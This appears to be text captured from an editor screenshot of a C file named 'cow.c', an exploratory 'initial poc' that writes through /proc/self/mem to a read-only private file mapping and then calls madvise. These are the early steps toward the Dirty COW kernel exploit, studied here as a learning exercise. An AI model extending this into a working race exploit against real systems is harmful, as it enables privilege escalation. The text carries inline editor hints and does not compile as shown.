 dev > C cow.c > main
1 // initial poc
2 #include <stdio.h>
3 #include <fcntl.h>
4 #include <sys/mman.h>
5 #include <sys/stat.h>
6 #include <sys/types.h>
7 #include <unistd.h>
8 #include <string.h>
9
10 #define DST_FILE "/test.txt"
11
12 int main(int argc, char *argv[]) {
13 puts(s: "Hello world :D");
14 char *append = "ABC";
15 int fd = open(file: DST_FILE, oflag: O_RDONLY);
16 struct stat finfo;
17 void *sus_page;
18 char tmpbuf[0x100];
19
20 stat(file: DST_FILE, buf: &finfo)
21
22 sus_page = mmap(addr: NULL, finfo.st_size, prot: PROT_READ, flags: MAP_PRIVATE, fd, offset: 0);
23 int selfm = open(file: "/proc/self/mem", oflag: O_RDWR);
24
25 // reading data
26 lseek(fd: selfm, offset: (__off_t)sus_page, whence: SEEK_SET);
27 read(fd: selfm, buf: tmpbuf, nbytes: sizeof(tmpbuf));
28 printf(format: "[*] Cur value: %s \n",tmpbuf);
29
30 // writing data, should trigger COW(??)
31 puts(s: "[*] writing data");
32 lseek(fd: selfm, offset: (__off_t)sus_page, whence: SEEK_SET);
33 write(fd: selfm, buf: append, n: strlen(s: append)); // we are writing even though we opened the file in `O_RDONLY` mode.
34
35 // reading data again, now from the COWed page
36 lseek(fd: selfm, offset: (__off_t)sus_page, whence: SEEK_SET);
37 read(fd: selfm, buf: tmpbuf, nbytes: sizeof(tmpbuf));
38 printf(format: "[*] Cur value: %s \n",tmpbuf);
39
40 // calling madvise, this should unmap the copy and revert the mapping to the original page(???)
41 puts(s: "[*] calling madvise() ...");
42 madvise(addr: sus_page, len: 0x1000, advice: MADV_DONTNEED);
43
44 // reading data again after `madvise()`
45 lseek(fd: selfm, offset: (__off_t)sus_page, whence: SEEK_SET);
46 read(fd: selfm, buf: tmpbuf, nbytes: sizeof(tmpbuf));
47 printf(format: "[*] Cur value: %s \n",tmpbuf);
48 return 0;